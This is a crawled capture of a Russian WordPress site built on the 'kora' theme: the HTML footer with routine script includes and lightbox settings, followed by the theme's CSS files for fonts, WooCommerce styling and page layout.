style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</aside></div>
	</div>
	
	<div class="container">
		<div class="column one copyrights">
			<p>
				<a title="Разработка сайтов" href="http://Cimetrica.ru/" target="_blank">Cimetrica</a>
			</p>
		<div class="menu_bottom">
							</div>
		</div>
	</div>
	
	<div class="container">
		<div class="column one bottom_addons">
						<div class="social">
				<ul>
																																																	</ul>
			</div>
			<a id="back_to_top" href="#"><i class="icon-chevron-up"></i></a>
		</div>
	</div>
	
</footer>

</div>

<!-- wp_footer() -->
	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"1","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/ph-nk.ru\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/ph-nk.ru\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/ph-nk.ru\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.js?ver=1.0.0' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/sliders/responsiveslides.js?ver=1.0.0' id='jquery-responsiveslides-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/sliders/jquery.jcarousel.min.js?ver=1.0.0' id='jquery-jcarousel-min-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/jquery.sticky.js?ver=1.0.0' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/jquery.isotope.min.js?ver=1.0.0' id='jquery-isotope-min-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/jquery.hoverdir.js?ver=1.0.0' id='jquery-hoverdir-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/mfn-menu.js?ver=1.0.0' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-content/themes/kora/js/scripts.js?ver=1.0.0' id='jquery-scripts-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/comment-reply.min.js?ver=4115cd393a7875342bdfe6a02fbcb8cc' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ph-nk.ru/wp-includes/js/wp-embed.min.js?ver=4115cd393a7875342bdfe6a02fbcb8cc' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://ph-nk.ru/wp-content/themes/kora/style.php?ver=1.0.0
body_size: 1726
content:

/******************* Background ********************/

		
	html { 
		background: #f8f8f8  center top no-repeat;
	}
	
			
	#Wrapper, .widget-area-bottom {
		background-color: #fff;
	}
	
	

/********************** Fonts **********************/

 	body, button, input[type="submit"], input[type="reset"], input[type="button"],
	input[type="text"], input[type="password"], input[type="email"], textarea, select {
		font-family: PT Sans, Arial, Tahoma, sans-serif;
		font-weight: normal;
	}
	
	#menu > ul > li > a {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: normal;
	}
	
	h1 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h2 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h3 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h4 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h5 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h6 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}


/********************** Font sizes **********************/

/* Body */

	body {
		font-size: 14px;
				line-height: 21px;		
	}
	
	#menu > ul > li > a {	
		font-size: 15px;
	}
	
/* Headings */

	h1 { 
		font-size: 40px;
				line-height: 40px;
	}
	
	h2 { 
		font-size: 36px;
				line-height: 36px;
	}
	
	h3 {
		font-size: 28px;
				line-height: 30px;
	}
	
	h4 {
		font-size: 19px;
				line-height: 23px;
	}
	
	h5 {
		font-size: 17px;
				line-height: 22px;
	}
	
	h6 {
		font-size: 16px;
				line-height: 18px;
	}


--- FILE ---
content_type: text/css
request_url: https://ph-nk.ru/wp-content/themes/kora/css/woocommerce.css?ver=1.0.0
body_size: 2958
content:
/* WooCommerce Styles */

/* Woocommerce */
.woocommerce label, .woocommerce legend { font-weight: normal; }
.woocommerce ul.products { padding-top: 10px; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { text-align: center; margin-bottom: 20px !important; }
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { font-size: 15px; line-height: 18px; margin-bottom: 0; padding: 5px 0; }
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img, .woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img { -webkit-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; }
.woocommerce ul.products li.product .star-rating { display: none; }
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 16px; }
.woocommerce ul.products li.product a.added_to_cart { display: none; }
.woocommerce ul.products li.product a.add_to_cart_button { margin-bottom: 0 !important; }

/* Buttons */
.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"] {
	display: inline-block;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 14px;
	font-weight: bold;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: solid;
	-webkit-box-shadow: 0px 0px 0px;
	box-shadow: 0px 0px 0px;
	text-shadow: none;
	background-color: #fff;
	background-image: url(../images/bg_button.png);
	background-repeat: repeat-x;
	background-position: left top;
	border-color: rgba(0, 0, 0, 0.10);
	text-shadow: 1px 1px 0 #fff;
	color: #454444;
}
.woocommerce a:hover.button, .woocommerce-page a:hover.button, .woocommerce button:hover.button, .woocommerce-page button:hover.button, .woocommerce input:hover.button, .woocommerce-page input:hover.button, .woocommerce #respond input:hover#submit, .woocommerce-page #respond input:hover#submit, .woocommerce #content input:hover.button, .woocommerce-page #content input:hover.button, .woocommerce input[type="submit"]:hover, .woocommerce input[type="reset"]:hover, .woocommerce input[type="button"]:hover {
	text-decoration: none;
	background-color: #fff;
	background-image: url(../images/bg_button.png);
	background-repeat: repeat-x;
	background-position: left top;
	border-color: rgba(0, 0, 0, 0.25);
}

.woocommerce table.cart td.actions input.checkout-button, .woocommerce .shipping_calculator .shipping-calculator-form p button.button, .woocommerce div.product form.cart .button, .woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce #payment #place_order { 
	background-color: #26933E;
	background-image: url(../images/bg_button.png);
	background-repeat: repeat-x;
	background-position: left top;
	border-color: rgba(0, 0, 0, 0.10);
	text-shadow: 1px 1px 0 #19732D;
	color: #fff;
	border-width: 1px;
	border-style: solid;
	-webkit-border-radius: 0px; 
	border-radius: 0px;
}

.woocommerce table.cart td.actions input.checkout-button, .woocommerce .shipping_calculator .shipping-calculator-form p button.button, .woocommerce div.product form.cart .button, .woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce #payment #place_order {
	border-color: rgba(0, 0, 0, 0.25);
}

.woocommerce span.onsale{ min-height: 55px; min-width: 55px; font-size: 15px; font-weight: bold; text-align: center; position: absolute; line-height: 55px; -webkit-border-radius: 55px; -moz-border-radius: 55px; border-radius: 55px; background: #39B54A; text-shadow: none; color: #FFF; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; margin: 0; padding: 4px; margin: -6px -6px 0 0; }
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count { margin: 8px 0 0; }
.woocommerce .woocommerce-ordering { margin-bottom: 20px; }
.woocommerce .woocommerce-ordering select { margin-bottom: 0; }

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { color: #19732D; }
.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price { color: #19732D; }
.woocommerce h2 { font-size: 25px; line-height: 25px; }

.woocommerce .variations_form { margin-bottom: 0; }
.woocommerce .variations td.label label { padding-top: 8px; }
.woocommerce .variations td.value select { margin-bottom: 0 !important }
.woocommerce .product_meta { margin-top: 15px; }


.woocommerce div.product div.summary h1.product_title { font-size: 35px; line-height: 40px; margin-bottom: 5px; }

.woocommerce div.product div.images img, .woocommerce-page div.product div.images img, 
.woocommerce #content div.product div.images img, 
.woocommerce-page #content div.product div.images img { -webkit-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; }


.woocommerce table.shop_table th { background: url(../images/bg_table.png) repeat-x left top; }
.woocommerce .shop_table th.product-name, .woocommerce .shop_table td.product-name { text-align: left; }

.woocommerce .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page #content .quantity .minus { padding: 0; }


.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation { font-size: 14px; }
.woocommerce table.cart td.actions .coupon .input-text { padding: 12px 9px; text-align: center; }

.woocommerce #reviews #comments ol.commentlist li .comment-text p { padding-left: 0; }

.woocommerce div.product div.images div.thumbnails a { margin-bottom: 8px !important; }



/* Message */
.woocommerce-message a.button { margin-bottom: 0 !important; }

/* Cart */
.woocommerce .widget_shopping_cart .total { border-top: 0 !important; }
.woocommerce ul.cart_list li { border-bottom: 1px solid rgba(0, 0, 0, 0.07); }
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt { margin-bottom: 0; }
.woocommerce table.cart a.remove { width: 26px; height: 26px; line-height: 22px; font-size: 19px; }

/* Product details */
.woocommerce div.product form.cart .variations_button .buttons_added .input-text { height: 32px !important; }
.woocommerce div.product form.cart .variations_button .buttons_added .plus, 
.woocommerce div.product form.cart .variations_button .buttons_added .minus { height: 18px !important; }

/* Payment */
.woocommerce #payment, .woocommerce-page #payment { background: none; }
.woocommerce .payment_methods li label { display: inline-block; }

/* Widgets */
.widget.woocommerce li img { -webkit-box-shadow: 0px 0px 0px !important; box-shadow: 0px 0px 0px !important; }

.widget_best_sellers li, .widget_featured_products li, .widget_recent_reviews li, .widget_recent_products li, .widget_recently_viewed_products li, .widget_random_products li, .widget_top_rated_products li, .widget_onsale li { border-bottom: 1px solid rgba(0, 0, 0, 0.07); }
.widget_best_sellers li:last-child, .widget_featured_products li:last-child, .widget_recent_reviews li:last-child, .widget_recent_products li:last-child, .widget_recently_viewed_products li:last-child, .widget_random_products li:last-child, .widget_top_rated_products li:last-child, .widget_onsale li:last-child { border-bottom: 0; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { -webkit-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { border: 1px solid #915C89; }
/* Search */
.widget_product_search { position: relative; overflow: hidden; width: 190px; }
.widget_product_search form  { margin-bottom: 5px; position:relative; }
.widget_product_search form input[type="text"] { width: 140px; margin-bottom: 0; padding-right: 40px !important; }
.widget_product_search form input[type="submit"] { width: 34px; height: 31px; overflow: hidden; text-indent: -9999px; display: block; margin: 0; padding: 0 !important; border: 0; position: absolute; right: 0; bottom: 3px; -webkit-box-shadow: inset 0 0 0 0; box-shadow: inset 0 0 0 0; text-shadow: 0px 0px 0px; border: 0 !important; background: url(../images/search_submit.png) no-repeat !important; }


.woocommerce .quantity.buttons_added input.qty { height: 33px !important; }
.woocommerce .quantity.buttons_added input.plus, .woocommerce .quantity.buttons_added input.minus { height: 18px !important; }


@media only screen and (min-width: 768px) and (max-width: 959px) {
	.widget_product_search { width: 132px; }
	.widget_product_search form input[type="text"] { width: 80px; }	
}
@media only screen and (max-width: 767px) {
	.widget_product_search { width: 350px; }
	.widget_product_search form input[type="text"] { width: 300px; }	
}
@media only screen and (max-width: 479px) {
	.widget_product_search { width: 229px; }
	.widget_product_search form input[type="text"] { width: 179px; }
}

/* Quantity */
.woocommerce .quantity .plus, .woocommerce .quantity .minus { 
	display:block; padding:0 !important; margin:0; position:absolute; text-align:center; vertical-align:text-top; width: 20px; height: 15px;
	text-decoration: none; overflow: visible; text-decoration: none; font-weight: normal; cursor: pointer; line-height:13px; 
	font-size:12px;-webkit-border-radius:0px;-moz-border-radius: 0px;border-radius: 0px; color:#5e5e5e;
	text-shadow:0 1px 0 rgba(255,255,255,0.8);
	border:1px solid #c7c0c7; 
	background:#f7f6f7; 
	background:-webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#dfdbdf));
	background:-webkit-linear-gradient(#f7f6f7,#dfdbdf);
	background:-moz-linear-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);
	background:-moz-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	}

/* Related products */
.woocommerce .related ul.products li.product { width: 22%; }

/* Cart */
.woocommerce .widget_shopping_cart .buttons a { margin-bottom: 5px; padding: 9px 6px; font-size: 13px; line-height: 13px; }
.woocommerce ul.product_list_widget li .variation { padding-bottom: 3px; }
.woocommerce ul.product_list_widget li dl { font-size: 12px; line-height: 16px; }
.woocommerce ul.product_list_widget li dl dd { margin-bottom: 0; }
.woocommerce ul.cart_list li img { -webkit-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; }

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
	
	.woocommerce .related ul.products li.product { width: 46%; margin-right:4%; }
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
		text-align: center;
		margin-bottom: 15px;
	}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
		float: none;
	}
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
		width: 100%;
	}
	.woocommerce .woocommerce-ordering select {
		margin: 0 auto;
	}
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
		
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100%;
		margin: 0 0 20px 0;
	}
	
	.woocommerce div.product div.images {
		width: 100% !important; float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important; float: none !important;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://ph-nk.ru/wp-content/themes/kora/css/layout.css
body_size: 6822
content:
/* #Global
================================================== */

body { padding: 10px 0 10px; }

#Wrapper { width: 1000px; margin: 0px auto 20px; -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.30); box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.30); }

.layout-full-width { padding: 0; }
.layout-full-width #Wrapper { width: 100% !important; margin: 0 !important; }

.inner-padding { margin: 0 15px !important; }
.inner-padding .header { padding-left: 0 !important; padding-right: 0 !important; }

.the_content pre { margin-bottom:20px}

#mfn-rev-slider { margin-bottom: 20px; }
.layout-boxed #mfn-rev-slider { margin: 0 20px 20px;}
.rev_slider iframe { max-width:1000px;}

/* #Slider controls
================================================== */
a.slider_control, a.rslides_nav { width: 32px; height: 32px; line-height: 32px; text-align: center; display: block; overflow: hidden; font-size: 22px; cursor: pointer; }
a:hover.slider_control, a:hover.rslides_nav { text-decoration: none; }

a.slider_control_prev, a.rslides_nav.prev { border-right-width: 1px; border-style: solid; }

a.slider_control i, a.rslides_nav i { transition: opacity .20s ease-in-out; -o-transition: opacity .20s ease-in-out; -moz-transition: opacity .20s ease-in-out; -webkit-transition: opacity .20s ease-in-out; opacity: 0.3; filter: alpha(opacity=30); }
a:hover.slider_control i, a:hover.rslides_nav i { opacity: 1; filter: alpha(opacity=100); }

.no-pager a.slider_control, .no-pager a.rslides_nav { display: none !important;; }

/* #Revolution slider
================================================== */
.tp-leftarrow.default, .tp-rightarrow.default { width: 40px !important; height: 53px !important; }

.tp-leftarrow.default { background: url(../images/large_left.png) no-repeat top left !important; }
.tp-rightarrow.default { background: url(../images/large_right.png) no-repeat top left !important; }

.tp-leftarrow:hover, .tp-rightarrow:hover { background-position: bottom left !important; }

/* #Top bar
================================================== */
#Top_bar { overflow: hidden; font-size: 13px; background-image: url('../images/bg_pattern_footer.png'); background-repeat: repeat; }
#Top_bar .sixteen { margin-bottom: 0; }
#Top_bar .contact_info { float: left; }
#Top_bar .contact_info p.phone { display: block; float: left; text-align: right; padding: 9px 0px;  margin: 0; margin-right: 15px; }
#Top_bar .contact_info p.phone a:hover { text-decoration: none; }
#Top_bar .contact_info p.phone em.t { font-style: normal; }
#Top_bar .contact_info p.phone span { font-weight: bold; }
#Top_bar .contact_info p.phone i { margin-right: 5px; margin-left: 7px; }
#Top_bar .contact_info p.mail { display: block; float: left; text-align: right; padding: 9px 0px; margin: 0; }
#Top_bar .contact_info p.mail i { margin-right: 8px; }
#Top_bar .social { float: right; position: relative; padding: 7px 0px; }

.layout-full-width #Top_bar { padding: 0; }

/* #Header
================================================== */
#Header .sixteen { position: relative; z-index: 201; min-height: 105px; margin-bottom: 0; }
#Header h1 { line-height: 0; font-size: 0; }
#Header #logo { display: block; overflow: hidden; float: left; z-index:201; padding: 0 15px; position:absolute; height:100%; line-height:105px;}
#Header #logo:hover { text-decoration: none; }
#Header #logo img { vertical-align:middle;}
#Header #menu { display: block; float: right; }
#Header #menu > ul { min-width: 140px; float: left; position: relative; border-right-width: 1px; border-style: solid; }
#Header #menu > ul > li { margin: 0; position: relative; z-index: 203; float:left; border-left-width: 1px; border-style: solid; }
#Header #menu > ul > li.hover { z-index: 204; }
#Header #menu > ul > li > a { padding: 37px 16px 37px; margin-top:5px; margin-bottom:5px; display: block; white-space: nowrap; }
#Header #menu > ul > li.submenu > a {}
#Header #menu > ul > li.hover > a { padding-top:42px; margin:0; border-top-width: 5px; border-style: solid; }
#Header #menu > ul > li.submenu.hover {}
#Header #menu > ul > li.submenu.hover  > a { }
#Header #menu > ul > li.last > a {}
#Header #menu > ul > li > a:hover, #Header #menu > ul > li.current-menu-item > a { text-decoration: none; }

#Header #menu > ul > li.current-menu-item > a,
#Header #menu > ul > li.current_page_item > a,
#Header #menu > ul > li.current-menu-ancestor > a,
#Header #menu > ul > li.current_page_ancestor > a { margin-top:0; border-top-width: 5px; border-style: solid;}

#Header #menu > ul > li ul { position: absolute; left: 0px; top: 100%; z-index: 205; margin: 0; padding: 0; display: none; -webkit-box-shadow: 3px 4px 4px 1px rgba(0, 0, 0, 0.06); box-shadow: 3px 4px 4px 1px rgba(0, 0, 0, 0.06); }
#Header #menu > ul > li ul li { padding: 0 0; width: 170px; position: relative; font-weight: normal; }
#Header #menu > ul li ul li a { padding: 4px 20px 4px 15px; display: block; border-bottom-width: 1px; border-bottom-style: solid; }
#Header #menu > ul li ul li:hover,
#Header #menu > ul li ul li.hover { border-left-width:4px; border-style: solid; width: 166px; }
#Header #menu > ul li ul li:hover > a,
#Header #menu > ul li ul li.hover > a { padding-left: 11px; }
#Header #menu > ul li > ul > li.last-item > a,
#Header #menu > ul li > ul > li > ul > li.last-item > a { border-bottom-width: 0px; }
#Header #menu > ul li ul li a:hover { text-decoration: none; }

#Header #menu > ul > li ul li ul { position: absolute; left: 166px; top: 0px; z-index: 204; padding: 0; }
#Header #menu > ul > li ul li ul li a {}

#Header #menu > ul > li.last ul { right: 0px; left: auto; -webkit-box-shadow: -4px 4px 4px 1px rgba(0, 0, 0, 0.2); box-shadow: -4px 4px 4px 1px rgba(0, 0, 0, 0.2); }
#Header #menu > ul > li.last ul li ul { right: 166px; }

#menu_responsive { display: none; margin-top: 40px; font-size: 14px; float: right; }

#Header #menu > ul > li > a { 
	transition: border .20s ease-in-out; 
	-moz-transition: border .20s ease-in-out;
	-webkit-transition: border .20s ease-in-out;
	-o-transition: 0s ease-in-out;
}

/* .sticky-header
================================================== */
.sticky-header #Top_area-sticky-wrapper.is-sticky { height:102px !important; }
.sticky-header .is-sticky #Top_area { position:fixed; top:0; left:0; width:100%; z-index:201; 
	-webkit-box-shadow:  0px 2px 2px 0px rgba(0,0,0,.2); 
	box-shadow:  0px 2px 2px 0px rgba(0,0,0,.2);
}
.sticky-header.customize-support .is-sticky #Top_area { top:28px;}
.sticky-header .is-sticky #Header { background:rgba(255,255,255,.97); }
.sticky-header .is-sticky #Header .sixteen  { min-height:60px;} 
.sticky-header .is-sticky #Header #logo { line-height:60px;}
.sticky-header .is-sticky #Header #logo img { max-height:30px;} 
.sticky-header .is-sticky #Header #menu > ul > li > a { padding-top:15px; padding-bottom:15px; }
.sticky-header .is-sticky #Header #menu > ul > li.hover > a { padding-top:20px;}
.sticky-header .is-sticky #Header #menu > ul > li.current-menu-item > a,
.sticky-header .is-sticky #Header #menu > ul > li.current_page_item > a,
.sticky-header .is-sticky #Header #menu > ul > li.current-menu-ancestor > a,
.sticky-header .is-sticky #Header #menu > ul > li.current_page_ancestor > a { }
.sticky-header .is-sticky #menu_responsive { margin-top: 15px;} 

.sticky-header .is-sticky #Header, .is-sticky #Header .sixteen { 
	transition: .10s ease-in-out; 
	-o-transition: .10s ease-in-out;
	-moz-transition: .10s ease-in-out;
	-webkit-transition: .10s ease-in-out;
}

/* #Social
================================================== */
.social li { display: block; float: left; margin: 1px; }
.social li a { width:24px; height:24px; line-height: 24px; text-align: center; font-size:24px; font-family: "Socialico"; display:block; text-decoration:none;
	transition: opacity .20s ease-in-out; 
	-o-transition: opacity .20s ease-in-out;
	-moz-transition: opacity .20s ease-in-out;
	-webkit-transition: opacity .20s ease-in-out;
}
.social li a:hover {}
#Footer .social li { display: block; float: left; margin: 1px 0; }


/* #subpage header
================================================== */
#Subheader { background-image: url(../images/subheader_overlay.png); background-repeat: no-repeat; background-position: top center; }
#Subheader .sixteen { margin-bottom: 0; }
#Subheader_overlay { height: 100%; overflow: hidden; padding: 105px 55px 0;}

#Subheader h1 { margin: 25px 0 25px; font-weight:100; float: left; width: 60%; }
#Subheader ul.breadcrumbs { float: right; width: 40%; margin: 35px 0 5px; overflow: hidden; text-align: right; font-size: 12px; }
#Subheader ul.breadcrumbs li { display: inline-block; padding-right: 5px; margin-bottom: 0; }
#Subheader ul.breadcrumbs li span { padding-left: 5px; }
#Subheader ul.breadcrumbs li.home, ul.breadcrumbs li.last { background: none; padding-right: 0; }
#Subheader ul.breadcrumbs li.last span { display: none; }
#Subheader a.button { position: absolute; right: 55px; top: 140px; }


/* #mfn-offer-slider
================================================== */
#mfn-offer-slider ul.slider-wrapper { visibility:hidden; height:360px;}
#mfn-offer-slider .sixteen { position:relative;}

#mfn-offer-slider .rslides_nav { position:absolute; top:20px; display:block; width:35px; height:35px; text-indent:-9999px; opacity:0; filter: alpha(opacity = 0);}
#mfn-offer-slider:hover .rslides_nav { opacity:0.40; filter: alpha(opacity = 40);}
#mfn-offer-slider .rslides_nav:hover { opacity:0.70; filter: alpha(opacity = 70);}
#mfn-offer-slider .rslides_nav.prev { right:60px;}
#mfn-offer-slider .rslides_nav.next { right:20px;}

#mfn-offer-slider a.rslides_nav.prev { border: 0; }

#mfn-offer-slider ul.slider-wrapper > li { position:relative; width:100%; height:360px;}

#mfn-offer-slider ul.slider-wrapper > li > iframe { width:960px; height:360px;}

#mfn-offer-slider ul.slider-wrapper > li .slide-desc { position:absolute; bottom:8%; left:0; width:100%;}
#mfn-offer-slider ul.slider-wrapper > li .slide-desc a { text-decoration:none !important;}
#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2,
#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { margin:0; padding:11px 15px; font-size:16px; display:block;white-space: nowrap; float:left; }
#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 { margin-bottom:10px; padding:12px 20px; font-weight:400; font-size: 32px; line-height:36px; }
#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { margin:0; padding:12px 20px; font-weight:400; font-size:18px; line-height:22px; clear:both;}

#mfn-offer-slider ul.slider-wrapper > li.slide-right h2,
#mfn-offer-slider ul.slider-wrapper > li.slide-right p { float:right;}


/* #Content
================================================== */
#Content { width:100%; padding-top:20px;}
.template-slider #Content { padding-top:0px;}

.content { width: 960px; display: inline; float:left; }
.with_aside #Content .content { width: 720px; }
.aside_left .four { float: left; }
.aside_left .content { float: right; }
.aside_right .content { float: left; }
.aside_right .four { float: right; }

.widget-area { position: relative; padding: 20px 0 0; margin-top: -20px; }
.widget-area-bottom { width: 100%; height: 30px; }
.aside_left .widget-area { margin-right: 20px; background: url("../images/sidebar_left_shadow.png") repeat-y right top; }
.aside_right .widget-area { margin-left: 20px; background: url("../images/sidebar_right_shadow.png") repeat-y left top; }
.aside_left .widget-area-bottom { background-image: url("../images/sidebar_left_shadow_bottom.png"); background-repeat: repeat-y; background-position: right top; }
.aside_right .widget-area-bottom { background-image: url("../images/sidebar_right_shadow_bottom.png"); background-repeat: repeat-y; background-position: left top; }

.the_content {}
.the_content_wrapper { margin: 0 0px 20px; overflow: hidden; clear: both; }


/* #Projects
================================================== */
#Projects { display: block; width:100%; float:left; }
#Projects .container { padding-top: 20px; }

